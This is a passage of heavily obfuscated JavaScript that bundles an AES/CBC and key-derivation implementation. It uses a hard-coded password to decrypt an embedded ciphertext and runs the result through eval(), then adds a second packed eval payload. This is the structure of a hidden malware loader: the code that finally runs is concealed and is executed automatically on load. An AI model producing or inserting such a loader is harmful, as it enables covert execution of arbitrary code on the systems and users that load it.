_0x23af3f=0x1;_0x23af3f<_0x2e72fe;_0x23af3f++){_0x30d2bd=_0x4062e0['finalize'](_0x30d2bd),_0x4062e0[_0x91dc9d(0x1b8)]();var _0x27999f=_0x30d2bd[_0x91dc9d(0x18f)];for(var _0xc55d85=0x0;_0xc55d85<_0x1808d9;_0xc55d85++){_0x2f8a03[_0xc55d85]^=_0x27999f[_0xc55d85];}}_0x2dfb38['concat'](_0x4df617),_0x446c29[0x0]++;}return _0x2dfb38['sigBytes']=_0x56b99f*0x4,_0x2dfb38;}}),_0x37d02a=function(_0x55ceee,_0x2642d8,_0x228e7e){return _0x4e292f['create'](_0x228e7e)['compute'](_0x55ceee,_0x2642d8);},_0x5efc31=[],_0x32b84b=[],_0x45a5b1=[],_0x432bb2=[],_0x102bc6=[],_0x48f9a2=[],_0x266d45=[],_0x593bcf=[],_0x1a6072=[],_0x1a1005=[];(function(){var _0x333d15=[];for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){_0x356ff4<0x80?_0x333d15[_0x356ff4]=_0x356ff4<<0x1:_0x333d15[_0x356ff4]=_0x356ff4<<0x1^0x11b;}var _0x6e4a0f=0x0,_0x455e97=0x0;for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){var _0x854f75=_0x455e97^_0x455e97<<0x1^_0x455e97<<0x2^_0x455e97<<0x3^_0x455e97<<0x4;_0x854f75=_0x854f75>>>0x8^_0x854f75&0xff^0x63,_0x5efc31[_0x6e4a0f]=_0x854f75,_0x32b84b[_0x854f75]=_0x6e4a0f;var _0x2bf8ea=_0x333d15[_0x6e4a0f],_0x3def96=_0x333d15[_0x2bf8ea],_0x2c979e=_0x333d15[_0x3def96],_0x12eac2=_0x333d15[_0x854f75]*0x101^_0x854f75*0x1010100;_0x45a5b1[_0x6e4a0f]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x432bb2[_0x6e4a0f]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x102bc6[_0x6e4a0f]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x48f9a2[_0x6e4a0f]=_0x12eac2;var _0x12eac2=_0x2c979e*0x1010101^_0x3def96*0x10001^_0x2bf8ea*0x101^_0x6e4a0f*0x1010100;_0x266d45[_0x854f75]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x593bcf[_0x854f75]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x1a6072[_0x854f75]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x1a1005[_0x854f75]=_0x12eac2,!_0x6e4a0f?_0x6e4a0f=_0x455e97=0x1:(_0x6e4a0f=_0x2bf8ea^_0x333d15[_0x333d15[_0x333d15[_0x2c979e^_0x2bf8ea]]],_0x455e97^=_0x333d15[_0x333d15[_0x455e97]]);}}());var _0xdad3c8=[0x0,0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36],_0x4fd09d=_0xedfc03['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'createEncryptor':function(_0x3132d4,_0x16106a){var _0x311366=_0x2c82b5;return this[_0x311366(0x1cc)](this[_0x311366(0x1aa)],_0x3132d4,_0x16106a);},'createDecryptor':function(_0x3f97b7,_0x570bf5){var _0x556dbd=_0x2c82b5;return this['create'](this[_0x556dbd(0x1b3)],_0x3f97b7,_0x570bf5);},'init':function(_0x3db79d,_0xf6fc21,_0x49a51a){var _0x3eb699=_0x2c82b5;this['cfg']=this['cfg'][_0x3eb699(0x1c7)](_0x49a51a),this[_0x3eb699(0x1b0)]=_0x3db79d,this[_0x3eb699(0x1a5)]=_0xf6fc21,this[_0x3eb699(0x1b8)]();},'reset':function(){var _0x1e5258=_0x2c82b5;_0xedfc03['reset'][_0x1e5258(0x186)](this),this[_0x1e5258(0x1de)]();},'process':function(_0x3a42e0){var _0x3014a9=_0x2c82b5;return this[_0x3014a9(0x1ab)](_0x3a42e0),this[_0x3014a9(0x1bc)]();},'finalize':function(_0x494180){var _0x55c60e=_0x2c82b5;_0x494180&&this[_0x55c60e(0x1ab)](_0x494180);var _0x547915=this[_0x55c60e(0x1c6)]();return _0x547915;},'keySize':0x80/0x20,'ivSize':0x80/0x20,'_ENC_XFORM_MODE':0x1,'_DEC_XFORM_MODE':0x2,'_createHelper':(function(){function _0x49b514(_0x13177d){var _0x32ae5c=_0x5f05;return typeof _0x13177d==_0x32ae5c(0x1a1)?PasswordBasedCipher:_0x272eb9;}return function(_0x3e5a50){return{'encrypt':function(_0x2be232,_0x442143,_0x3913e0){return _0x49b514(_0x442143)['encrypt'](_0x3e5a50,_0x2be232,_0x442143,_0x3913e0);},'decrypt':function(_0x439419,_0x3c964f,_0x1474d4){var _0x4319cf=_0x5f05;return _0x49b514(_0x3c964f)[_0x4319cf(0x1cf)](_0x3e5a50,_0x439419,_0x3c964f,_0x1474d4);}};};}())}),_0xf00f3c=_0x3ab376[_0x2c82b5(0x1c7)]({'createEncryptor':function(_0x43ced3,_0x5264b8){var _0x446aad=_0x2c82b5;return this['Encryptor'][_0x446aad(0x1cc)](_0x43ced3,_0x5264b8);},'createDecryptor':function(_0x98e455,_0xac0ea9){var _0x327bde=_0x2c82b5;return this[_0x327bde(0x193)][_0x327bde(0x1cc)](_0x98e455,_0xac0ea9);},'init':function(_0x963bcc,_0x3f99d8){var _0x273966=_0x2c82b5;this[_0x273966(0x1d3)]=_0x963bcc,this['_iv']=_0x3f99d8;}}),_0x1c0b11=_0x3ab376['extend']({'init':function(_0x1ab699){var _0x5961d0=_0x2c82b5;this[_0x5961d0(0x1e2)](_0x1ab699);},'toString':function(_0x2c544b){var _0x2d4b6d=_0x2c82b5;return(_0x2c544b||this[_0x2d4b6d(0x1dd)])[_0x2d4b6d(0x1d5)](this);}}),_0x1052d3={'stringify':function(_0x15252e){var _0x2d0131=_0x2c82b5,_0x294549=_0x15252e[_0x2d0131(0x189)],_0x5ce34e=_0x15252e['salt'];if(_0x5ce34e)var _0x4d926f=_0x177a6a[_0x2d0131(0x1cc)]([0x53616c74,0x65645f5f])['concat'](_0x5ce34e)[_0x2d0131(0x1c2)](_0x294549);else var _0x4d926f=_0x294549;return _0x4d926f[_0x2d0131(0x1cb)](Base64);},'parse':function(_0xd1a8f7){var _0x29a51e=_0x2c82b5,_0x7c7045=_0x4d874c(_0xd1a8f7),_0x7c84f2=_0x7c7045[_0x29a51e(0x18f)];if(_0x7c84f2[0x0]==0x53616c74&&_0x7c84f2[0x1]==0x65645f5f){var _0xc76be1=_0x177a6a[_0x29a51e(0x1cc)](_0x7c84f2[_0x29a51e(0x1a6)](0x2,0x4));_0x7c84f2[_0x29a51e(0x1c9)](0x0,0x4),_0x7c7045[_0x29a51e(0x1d6)]-=0x10;}return _0x1c0b11['create']({'ciphertext':_0x7c7045,'salt':_0xc76be1});}},_0x272eb9=_0x3ab376[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'format':_0x1052d3}),'encrypt':function(_0x39a5f0,_0x49c581,_0x306761,_0x5d7a08){var _0x530225=_0x2c82b5;_0x5d7a08=this[_0x530225(0x1d9)][_0x530225(0x1c7)](_0x5d7a08);var _0x2173c8=_0x39a5f0[_0x530225(0x1c0)](_0x306761,_0x5d7a08),_0x563f25=_0x2173c8[_0x530225(0x198)](_0x49c581),_0x4b482c=_0x2173c8[_0x530225(0x1d9)];return _0x1c0b11[_0x530225(0x1cc)]({'ciphertext':_0x563f25,'key':_0x306761,'iv':_0x4b482c['iv'],'algorithm':_0x39a5f0,'mode':_0x4b482c[_0x530225(0x1d2)],'padding':_0x4b482c['padding'],'blockSize':_0x39a5f0['blockSize'],'formatter':_0x5d7a08['format']});},'decrypt':function(_0x56e42c,_0x3af67e,_0x49823a,_0x371570){var _0x51390a=_0x2c82b5;_0x371570=this[_0x51390a(0x1d9)]['extend'](_0x371570),_0x3af67e=this['_parse'](_0x3af67e,_0x371570[_0x51390a(0x1ba)]);var _0x25acb7=_0x56e42c[_0x51390a(0x18d)](_0x49823a,_0x371570)[_0x51390a(0x198)](_0x3af67e[_0x51390a(0x189)]);return _0x25acb7;},'_parse':function(_0x2990e8,_0x9c18a0){var _0x414d28=_0x2c82b5;return typeof _0x2990e8==_0x414d28(0x1a1)?_0x9c18a0['parse'](_0x2990e8,this):_0x2990e8;}}),_0x34f4a5=(function(){var _0x283e66=_0x2c82b5,_0x2bca48=_0xf00f3c[_0x283e66(0x1c7)]();_0x2bca48[_0x283e66(0x19c)]=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x5e6e14,_0x423cc1){var _0x377f95=_0x283e66,_0x2f8780=this[_0x377f95(0x1d3)],_0x27e035=_0x2f8780[_0x377f95(0x1b1)];_0x51e269['call'](this,_0x5e6e14,_0x423cc1,_0x27e035),_0x2f8780['encryptBlock'](_0x5e6e14,_0x423cc1),this[_0x377f95(0x1d7)]=_0x5e6e14[_0x377f95(0x1a6)](_0x423cc1,_0x423cc1+_0x27e035);}}),_0x2bca48['Decryptor']=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x35c93b,_0x1de3d0){var _0x4adcd7=_0x283e66,_0x5712a1=this[_0x4adcd7(0x1d3)],_0x2b5b49=_0x5712a1[_0x4adcd7(0x1b1)],_0x2d4bea=_0x35c93b['slice'](_0x1de3d0,_0x1de3d0+_0x2b5b49);_0x5712a1[_0x4adcd7(0x1b7)](_0x35c93b,_0x1de3d0),_0x51e269['call'](this,_0x35c93b,_0x1de3d0,_0x2b5b49),this[_0x4adcd7(0x1d7)]=_0x2d4bea;}});function _0x51e269(_0x28be2a,_0x572568,_0x651ae3){var _0x36594b=_0x283e66,_0xd96284=this['_iv'];if(_0xd96284){var _0x406942=_0xd96284;this[_0x36594b(0x1d1)]=undefined;}else var _0x406942=this[_0x36594b(0x1d7)];for(var _0x501b72=0x0;_0x501b72<_0x651ae3;_0x501b72++){_0x28be2a[_0x572568+_0x501b72]^=_0x406942[_0x501b72];}}return _0x2bca48;}()),_0x118453={'pad':function(_0x4ba939,_0x59e99f){var _0x37e05c=_0x2c82b5,_0x201989=_0x59e99f*0x4,_0x29b26c=_0x201989-_0x4ba939[_0x37e05c(0x1d6)]%_0x201989,_0x56cfdd=_0x29b26c<<0x18|_0x29b26c<<0x10|_0x29b26c<<0x8|_0x29b26c,_0x54e3bf=[];for(var _0x27e3db=0x0;_0x27e3db<_0x29b26c;_0x27e3db+=0x4){_0x54e3bf[_0x37e05c(0x1a4)](_0x56cfdd);}var _0xd9a7a7=_0x177a6a[_0x37e05c(0x1cc)](_0x54e3bf,_0x29b26c);_0x4ba939['concat'](_0xd9a7a7);},'unpad':function(_0x3a8992){var _0x568cfc=_0x2c82b5,_0x2901dd=_0x3a8992['words'][_0x3a8992[_0x568cfc(0x1d6)]-0x1>>>0x2]&0xff;_0x3a8992[_0x568cfc(0x1d6)]-=_0x2901dd;}},_0x20a86d=_0x4fd09d[_0x2c82b5(0x1c7)]({'cfg':_0x4fd09d[_0x2c82b5(0x1d9)][_0x2c82b5(0x1c7)]({'mode':_0x34f4a5,'padding':_0x118453}),'reset':function(){var _0x2f44fc=_0x2c82b5;_0x4fd09d['reset'][_0x2f44fc(0x186)](this);var _0x3db5bf=this[_0x2f44fc(0x1d9)],_0x5d15ed=_0x3db5bf['iv'],_0xa4f62f=_0x3db5bf[_0x2f44fc(0x1d2)];if(this[_0x2f44fc(0x1b0)]==this['_ENC_XFORM_MODE'])var _0x502ee2=_0xa4f62f[_0x2f44fc(0x1c0)];else{var _0x502ee2=_0xa4f62f['createDecryptor'];this['_minBufferSize']=0x1;}this[_0x2f44fc(0x1da)]&&this[_0x2f44fc(0x1da)]['__creator']==_0x502ee2?this[_0x2f44fc(0x1da)][_0x2f44fc(0x1a7)](this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]):(this[_0x2f44fc(0x1da)]=_0x502ee2[_0x2f44fc(0x186)](_0xa4f62f,this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]),this[_0x2f44fc(0x1da)]['__creator']=_0x502ee2);},'_doProcessBlock':function(_0x5932eb,_0x167fed){var _0x1dba83=_0x2c82b5;this[_0x1dba83(0x1da)][_0x1dba83(0x1bd)](_0x5932eb,_0x167fed);},'_doFinalize':function(){var _0xf47282=_0x2c82b5,_0x22685d=this['cfg'][_0xf47282(0x1b4)];if(this[_0xf47282(0x1b0)]==this[_0xf47282(0x1aa)]){_0x22685d['pad'](this[_0xf47282(0x1c3)],this['blockSize']);var _0x458f93=this['_process'](!!_0xf47282(0x187));}else{var _0x458f93=this[_0xf47282(0x1bc)](!!_0xf47282(0x187));_0x22685d[_0xf47282(0x196)](_0x458f93);}return _0x458f93;},'blockSize':0x80/0x20}),_0x4f5bcd=_0x20a86d[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x258fa5=_0x2c82b5;if(this[_0x258fa5(0x190)]&&this[_0x258fa5(0x19b)]===this['_key'])return;var _0x4bf513=this[_0x258fa5(0x19b)]=this['_key'],_0x5ed0e7=_0x4bf513[_0x258fa5(0x18f)],_0x21ef16=_0x4bf513[_0x258fa5(0x1d6)]/0x4,_0x11a144=this[_0x258fa5(0x190)]=_0x21ef16+0x6,_0x23d3c0=(_0x11a144+0x1)*0x4,_0x2cbe35=this[_0x258fa5(0x1bb)]=[];for(var _0x131efd=0x0;_0x131efd<_0x23d3c0;_0x131efd++){if(_0x131efd<_0x21ef16)_0x2cbe35[_0x131efd]=_0x5ed0e7[_0x131efd];else{var _0x1f11ba=_0x2cbe35[_0x131efd-0x1];if(!(_0x131efd%_0x21ef16))_0x1f11ba=_0x1f11ba<<0x8|_0x1f11ba>>>0x18,_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff],_0x1f11ba^=_0xdad3c8[_0x131efd/_0x21ef16|0x0]<<0x18;else _0x21ef16>0x6&&_0x131efd%_0x21ef16==0x4&&(_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff]);_0x2cbe35[_0x131efd]=_0x2cbe35[_0x131efd-_0x21ef16]^_0x1f11ba;}}var _0x58682e=this[_0x258fa5(0x192)]=[];for(var _0x3fccd2=0x0;_0x3fccd2<_0x23d3c0;_0x3fccd2++){var _0x131efd=_0x23d3c0-_0x3fccd2;if(_0x3fccd2%0x4)var _0x1f11ba=_0x2cbe35[_0x131efd];else var _0x1f11ba=_0x2cbe35[_0x131efd-0x4];_0x3fccd2<0x4||_0x131efd<=0x4?_0x58682e[_0x3fccd2]=_0x1f11ba:_0x58682e[_0x3fccd2]=_0x266d45[_0x5efc31[_0x1f11ba>>>0x18]]^_0x593bcf[_0x5efc31[_0x1f11ba>>>0x10&0xff]]^_0x1a6072[_0x5efc31[_0x1f11ba>>>0x8&0xff]]^_0x1a1005[_0x5efc31[_0x1f11ba&0xff]];}},'encryptBlock':function(_0xf0154a,_0x3eca1b){var _0x438376=_0x2c82b5;this[_0x438376(0x1df)](_0xf0154a,_0x3eca1b,this[_0x438376(0x1bb)],_0x45a5b1,_0x432bb2,_0x102bc6,_0x48f9a2,_0x5efc31);},'decryptBlock':function(_0x303b2d,_0x3e916f){var _0x32de64=_0x2c82b5,_0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9,this[_0x32de64(0x1df)](_0x303b2d,_0x3e916f,this[_0x32de64(0x192)],_0x266d45,_0x593bcf,_0x1a6072,_0x1a1005,_0x32b84b);var _0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9;},'_doCryptBlock':function(_0x56761e,_0x45ac70,_0x272e6b,_0x10a8ce,_0x435854,_0x2a7509,_0x414b41,_0x4bed09){var _0x3a93de=_0x2c82b5,_0x2bf267=this[_0x3a93de(0x190)],_0x3dec67=_0x56761e[_0x45ac70]^_0x272e6b[0x0],_0xdb4497=_0x56761e[_0x45ac70+0x1]^_0x272e6b[0x1],_0x566e80=_0x56761e[_0x45ac70+0x2]^_0x272e6b[0x2],_0x55f015=_0x56761e[_0x45ac70+0x3]^_0x272e6b[0x3],_0xa0eb1c=0x4;for(var _0x24e242=0x1;_0x24e242<_0x2bf267;_0x24e242++){var _0x38aa02=_0x10a8ce[_0x3dec67>>>0x18]^_0x435854[_0xdb4497>>>0x10&0xff]^_0x2a7509[_0x566e80>>>0x8&0xff]^_0x414b41[_0x55f015&0xff]^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=_0x10a8ce[_0xdb4497>>>0x18]^_0x435854[_0x566e80>>>0x10&0xff]^_0x2a7509[_0x55f015>>>0x8&0xff]^_0x414b41[_0x3dec67&0xff]^_0x272e6b[_0xa0eb1c++],_0x147912=_0x10a8ce[_0x566e80>>>0x18]^_0x435854[_0x55f015>>>0x10&0xff]^_0x2a7509[_0x3dec67>>>0x8&0xff]^_0x414b41[_0xdb4497&0xff]^_0x272e6b[_0xa0eb1c++],_0x4f6e93=_0x10a8ce[_0x55f015>>>0x18]^_0x435854[_0x3dec67>>>0x10&0xff]^_0x2a7509[_0xdb4497>>>0x8&0xff]^_0x414b41[_0x566e80&0xff]^_0x272e6b[_0xa0eb1c++];_0x3dec67=_0x38aa02,_0xdb4497=_0x2fcf4a,_0x566e80=_0x147912,_0x55f015=_0x4f6e93;}var _0x38aa02=(_0x4bed09[_0x3dec67>>>0x18]<<0x18|_0x4bed09[_0xdb4497>>>0x10&0xff]<<0x10|_0x4bed09[_0x566e80>>>0x8&0xff]<<0x8|_0x4bed09[_0x55f015&0xff])^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=(_0x4bed09[_0xdb4497>>>0x18]<<0x18|_0x4bed09[_0x566e80>>>0x10&0xff]<<0x10|_0x4bed09[_0x55f015>>>0x8&0xff]<<0x8|_0x4bed09[_0x3dec67&0xff])^_0x272e6b[_0xa0eb1c++],_0x147912=(_0x4bed09[_0x566e80>>>0x18]<<0x18|_0x4bed09[_0x55f015>>>0x10&0xff]<<0x10|_0x4bed09[_0x3dec67>>>0x8&0xff]<<0x8|_0x4bed09[_0xdb4497&0xff])^_0x272e6b[_0xa0eb1c++],_0x4f6e93=(_0x4bed09[_0x55f015>>>0x18]<<0x18|_0x4bed09[_0x3dec67>>>0x10&0xff]<<0x10|_0x4bed09[_0xdb4497>>>0x8&0xff]<<0x8|_0x4bed09[_0x566e80&0xff])^_0x272e6b[_0xa0eb1c++];_0x56761e[_0x45ac70]=_0x38aa02,_0x56761e[_0x45ac70+0x1]=_0x2fcf4a,_0x56761e[_0x45ac70+0x2]=_0x147912,_0x56761e[_0x45ac70+0x3]=_0x4f6e93;},'keySize':0x100/0x20}),_0x4f833f=function(_0x35cb25){var _0x5c978e=_0x2c82b5,_0x2d52b0=_0x35cb25[_0x5c978e(0x18f)],_0x420eda=_0x35cb25[_0x5c978e(0x1d6)],_0x4c8b18=[];for(var _0x42f044=0x0;_0x42f044<_0x420eda;_0x42f044++){var _0x18975a=_0x2d52b0[_0x42f044>>>0x2]>>>0x18-_0x42f044%0x4*0x8&0xff;_0x4c8b18[_0x5c978e(0x1a4)](String['fromCharCode'](_0x18975a));}return _0x4c8b18[_0x5c978e(0x188)]('');},_0x24cd10=function(_0x12a543){var _0x8dd1fd=_0x2c82b5,_0x3e70c4=_0x12a543[_0x8dd1fd(0x19e)],_0x3de6eb=[];for(var _0x4507a0=0x0;_0x4507a0<_0x3e70c4;_0x4507a0++){_0x3de6eb[_0x4507a0>>>0x2]|=(_0x12a543['charCodeAt'](_0x4507a0)&0xff)<<0x18-_0x4507a0%0x4*0x8;}return new _0x177a6a[(_0x8dd1fd(0x1a7))](_0x3de6eb,_0x3e70c4);},_0x5d33a7=function(_0x1f88e2){return decodeURIComponent(escape(_0x4f833f(_0x1f88e2)));},_0x38f2ce=function(_0x44f7b9){return _0x24cd10(unescape(encodeURIComponent(_0x44f7b9)));},_0x4b9535=function(_0x1e77e3,_0x5858c0,_0x205396){var _0x4fcd8f=_0x2c82b5,_0x39f0a1=[],_0x1f1353=0x0;for(var _0x371f73=0x0;_0x371f73<_0x5858c0;_0x371f73++){if(_0x371f73%0x4){var _0x7a494f=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73-0x1)]<<_0x371f73%0x4*0x2,_0x5986bc=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73)]>>>0x6-_0x371f73%0x4*0x2;_0x39f0a1[_0x1f1353>>>0x2]|=(_0x7a494f|_0x5986bc)<<0x18-_0x1f1353%0x4*0x8,_0x1f1353++;}}return _0x177a6a[_0x4fcd8f(0x1cc)](_0x39f0a1,_0x1f1353);},_0x31da0f=function(_0x54f3b8){var _0x5cf975=_0x2c82b5,_0x8ff004=_0x54f3b8[_0x5cf975(0x18f)],_0x46485a=_0x54f3b8[_0x5cf975(0x1d6)],_0x51bee9=this['_map'];_0x54f3b8[_0x5cf975(0x1b2)]();var _0xbe199a=[];for(var _0x5b900c=0x0;_0x5b900c<_0x46485a;_0x5b900c+=0x3){var _0x24c2b4=_0x8ff004[_0x5b900c>>>0x2]>>>0x18-_0x5b900c%0x4*0x8&0xff,_0x4d9224=_0x8ff004[_0x5b900c+0x1>>>0x2]>>>0x18-(_0x5b900c+0x1)%0x4*0x8&0xff,_0x29ede5=_0x8ff004[_0x5b900c+0x2>>>0x2]>>>0x18-(_0x5b900c+0x2)%0x4*0x8&0xff,_0x15a399=_0x24c2b4<<0x10|_0x4d9224<<0x8|_0x29ede5;for(var _0x2c9424=0x0;_0x2c9424<0x4&&_0x5b900c+_0x2c9424*0.75<_0x46485a;_0x2c9424++){_0xbe199a['push'](_0x51bee9[_0x5cf975(0x1a8)](_0x15a399>>>0x6*(0x3-_0x2c9424)&0x3f));}}var _0x2394a7=_0x51bee9[_0x5cf975(0x1a8)](0x40);if(_0x2394a7)while(_0xbe199a[_0x5cf975(0x19e)]%0x4){_0xbe199a['push'](_0x2394a7);}return _0xbe199a['join']('');},_0x4d874c=function(_0x5017b9){var _0x4c1563=_0x2c82b5,_0xf95429=_0x5017b9['length'],_0x4b16a1=_0x395a2d,_0x334b47=[];for(var _0x3aed87=0x0;_0x3aed87<_0x4b16a1[_0x4c1563(0x19e)];_0x3aed87++){_0x334b47[_0x4b16a1[_0x4c1563(0x19d)](_0x3aed87)]=_0x3aed87;}var _0x50282d=_0x4b16a1[_0x4c1563(0x1a8)](0x40);if(_0x50282d){var _0x5d4fc1=_0x5017b9[_0x4c1563(0x1d0)](_0x50282d);_0x5d4fc1!==-0x1&&(_0xf95429=_0x5d4fc1);}return _0x4b9535(_0x5017b9,_0xf95429,_0x334b47);},_0x1859bc=function(_0x3fb48f){var _0x574f2e=_0x2c82b5,_0x585b02=_0x3fb48f[_0x574f2e(0x19e)],_0x4e74e1=[];for(var _0x2be568=0x0;_0x2be568<_0x585b02;_0x2be568+=0x2){_0x4e74e1[_0x2be568>>>0x3]|=parseInt(_0x3fb48f['substr'](_0x2be568,0x2),0x10)<<0x18-_0x2be568%0x8*0x4;}return new _0x177a6a['init'](_0x4e74e1,_0x585b02/0x2);},_0x532a26=function(_0x661a0b){var _0x436467=_0x2c82b5,_0x14361d=_0x661a0b['words'],_0x320547=_0x661a0b[_0x436467(0x1d6)],_0x18cdf4=[];for(var _0x345e28=0x0;_0x345e28<_0x320547;_0x345e28++){var _0x54d70a=_0x14361d[_0x345e28>>>0x2]>>>0x18-_0x345e28%0x4*0x8&0xff;_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a>>>0x4)[_0x436467(0x1cb)](0x10)),_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a&0xf)[_0x436467(0x1cb)](0x10));}return _0x18cdf4[_0x436467(0x188)]('');},_0x1920dd='W465nYvmVhprkfolPPv6u4zjEHmu9ZfC',_0x28967a=parseInt(_0x2c82b5(0x19f)[_0x2c82b5(0x18a)](/\d+/)[0x0])/0x4,_0x2e7960=JSON['parse'](_0x5d33a7(_0x4d874c(_0x2c82b5(0x1ad)))),_0x1dab9d=_0x1859bc(_0x2e7960['salt']),_0x416009=_0x1859bc(_0x2e7960['iv']),_0x205323=_0x2e7960[_0x2c82b5(0x189)],_0x472bcb=parseInt(_0x2e7960[_0x2c82b5(0x194)]);_0x472bcb<=0x0&&(_0x472bcb=0x3e7);var _0x3c7915=_0x37d02a(_0x1920dd,_0x1dab9d,{'hasher':_0x4eef4c,'keySize':_0x28967a/0x8,'iterations':_0x472bcb}),_0x28dadf=_0x20a86d[_0x2c82b5(0x1a2)](_0x4f5bcd)[_0x2c82b5(0x1cf)](_0x205323,_0x3c7915,{'mode':_0x34f4a5,'iv':_0x416009}),_0x5b760f=_0x5d33a7(_0x28dadf);eval(JSON[_0x2c82b5(0x18b)](_0x5b760f)['content']);}());function _0x5f05(_0x48402a,_0x3a703f){var _0x3f11fa=_0x3f11();return _0x5f05=function(_0x5f05b8,_0xeecd29){_0x5f05b8=_0x5f05b8-0x186;var _0x1cfd70=_0x3f11fa[_0x5f05b8];return _0x1cfd70;},_0x5f05(_0x48402a,_0x3a703f);}function _0x3f11(){var _0x46fde7=['Decryptor','iterations','clone','unpad','hasOwnProperty','finalize','336VWntJa','1220054JNpsmp','_keyPriorReset','Encryptor','charCodeAt','length','AES-256-CBC','hasher','string','_createHelper','329NPPLnQ','push','_key','slice','init','charAt','_iKey','_ENC_XFORM_MODE','_append','$super','[base64]','_minBufferSize','ceil','_xformMode','blockSize','clamp','_DEC_XFORM_MODE','padding','low','high','decryptBlock','reset','71631bZftKB','format','_keySchedule','_process','processBlock','HMAC','prototype','createEncryptor','update','concat','_data','4287340xGOfWJ','_nDataBytes','_doFinalize','extend','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','splice','1QNumVv','toString','create','toX32','_hash','decrypt','indexOf','_iv','mode','_cipher','apply','stringify','sigBytes','_prevBlock','_hasher','cfg','_mode','1232865AFzeEn','18744oHecQm','formatter','_doReset','_doCryptBlock','135FJoJYn','max','mixIn','min','call','flush','join','ciphertext','match','parse','63884QHKVUq','createDecryptor','4673977nyjllZ','words','_nRounds','24xDoTtk','_invKeySchedule'];_0x3f11=function(){return _0x46fde7;};return _0x3f11();};UTSuRiJ2Ho="[base64]";eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4p 4q=(17(){11 3i=\'4r+/=\';11 3j=4s.1l||(17(){17 F(){};1b 17(a){11 b;F.1W=a;b=1m F();F.1W=4t;1b b}}());11 1p=(17(){1b{1f:17(a){11 b=3j(12);1d(a){b.2p(a)}1d(!b.2q(\'1e\')||12.1e===b.1e){b.1e=17(){b.$3k.1e.2r(12,2s)}}b.1e.1W=b;b.$3k=12;1b b},1l:17(){11 a=12.1f();a.1e.2r(a,2s);1b a},1e:17(){},2p:17(a){1g(11 b 4u a){1d(a.2q(b)){12[b]=a[b]}}1d(a.2q(\'1C\')){12.1C=a.1C}},1q:17(){1b 12.1e.1W.1f(12)}}}());11 1u=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*4}},1C:17(a){1b 3l(12)},1D:17(a){11 b=12.1h;11 c=a.1h;11 d=12.1i;11 e=a.1i;12.1X();1d(d%4){1g(11 i=0;i<e;i++){11 f=(c[i>>>2]>>>(24-(i%4)*8))&1c;b[(d+i)>>>2]|=f<<(24-((d+i)%4)*8)}}1n{1g(11 i=0;i<e;i+=4){b[(d+i)>>>2]=c[i>>>2]}}12.1i+=e;1b 12},1X:17(){11 a=12.1h;11 b=12.1i;a[b>>>2]&=3m<<(32-(b%4)*8);a.1v=1E.3n(b/4)},1q:17(){11 a=1p.1q.1y(12);a.1h=12.1h.1L(0);1b a},2u:17(e){11 f=[];11 r=(17(b){11 b=b;11 c=4v;11 d=3m;1b 17(){c=(4w*(c&3o)+(c>>1Y))&d;b=(4x*(b&3o)+(b>>1Y))&d;11 a=((c<<1Y)+b)&d;a/=1Z;a+=0.5;1b a*(1E.2u()>.5?1:-1)}});1g(11 i=0,2v;i<e;i+=4){11 g=r((2v||1E.2u())*1Z);2v=g()*4y;f.1A((g()*1Z)|0)}1b 1m 1u.1e(f,e)}});11 1x=1p.1f({1e:17(a,b){12.1j=a;12.1k=b}});11 3p=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*8}},3q:17(){11 a=12.1h;11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){11 d=a[i];c.1A(d.1j);c.1A(d.1k)}1b 1u.1l(c,12.1i)},1q:17(){11 a=1p.1q.1y(12);11 b=a.1h=12.1h.1L(0);11 c=b.1v;1g(11 i=0;i<c;i++){b[i]=b[i].1q()}1b a}});11 1M=1p.1f({1r:17(){12.1F=1m 1u.1e();12.2w=0},1N:17(a){1d(20 